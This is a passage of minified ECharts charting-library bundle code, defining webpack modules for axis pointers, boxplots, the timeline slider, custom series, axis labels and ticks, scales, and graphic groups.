r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var 